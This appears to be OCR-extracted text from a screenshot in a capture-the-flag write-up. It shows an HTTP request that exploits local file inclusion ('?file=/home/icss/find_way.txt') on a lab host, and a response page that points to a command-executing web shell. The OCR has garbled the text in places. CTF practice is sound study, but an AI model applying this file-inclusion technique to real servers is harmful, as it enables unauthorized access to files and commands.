 Request
Pretty Raw Hex
\n
1 GET /index.php?file=/home/icss/find_way.txt HTTP/1.1
2 Host: 10.0.2.65
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
ICSS team CTF
</title>
12 <style>
13 body{
14 background-image:url("backgroundimage.jpg");
15 display:flex;
16 justify-content:center;
17 align-items:center;
18 gap:10px;
19 position:absolute;
20 left:0px;
21 }
22 bodya{
23 padding:10px30px;
24 text-decoration:none;
25 color:black;
26 background-color:#cfd0d4b7;
27 border-radius:5px;
28
}
29 </style>
30 </head>
31 <body>
32 <a href="/">
Home
</a>
<a href="?page=wishlist">
Show
</a>
33 <div class="checking">
34 use this ICSSteamshell.php with a parameter to execute
system command and find the parameter again.
35 </div>
36
37 </body>
38 </html>
39